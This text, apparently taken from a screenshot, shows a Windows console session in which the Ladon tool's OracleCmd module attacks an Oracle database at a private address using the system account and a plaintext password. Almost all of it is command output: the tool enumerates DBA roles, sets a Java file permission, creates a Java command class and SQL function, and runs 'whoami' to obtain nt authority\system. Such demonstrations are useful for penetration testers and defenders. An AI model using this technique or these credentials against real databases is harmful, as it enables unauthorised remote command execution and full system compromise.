 管理员: C:\Windows\system32\cmd.exe - cmd
C:\Users\Administrator>Ladon OracleCmd 192.168.85.133 1521 orcl system K8gege520
 m3 whoami
管理员: C:\Windows\system32\cmd.exe
CORE    11.2.0.1.0      Production
TNS for 64-bit Windows: Version 11.2.0.1.0 - Production
NLSRTL Version 11.2.0.1.0 - Production
IS_DBA: FALSE
IS_DBA: True
IS_DBA: True
IS_roles: DBA
SELECT_CATALOG_ROLE
HS_ADMIN_SELECT_ROLE
EXECUTE_CATALOG_ROLE
HS_ADMIN_EXECUTE_ROLE
DELETE_CATALOG_ROLE
EXP_FULL_DATABASE
IMP_FULL_DATABASE
DATAPUMP_EXP_FULL_DATABASE
DATAPUMP_IMP_FULL_DATABASE
GATHER_SYSTEM_STATISTICS
SCHEDULER_ADMIN
WM_ADMIN_ROLE
JAVA_ADMIN
JAVA_DEPLOY
XDBADMIN
XDB_SET_INVOKER
OLAP_XS_ADMIN
OLAP_DBA
AQ_ADMINISTRATOR_ROLE
MGMT_USER
test: TestJavaISOK
TestJavaISOK
Set Java FilePermission
set:
get:
Method3 Get Result...
Create Java Cmd class
exe3:
Create Java Sql Function
exe4:
Execute Cmd Get Result
Res: nt authority\system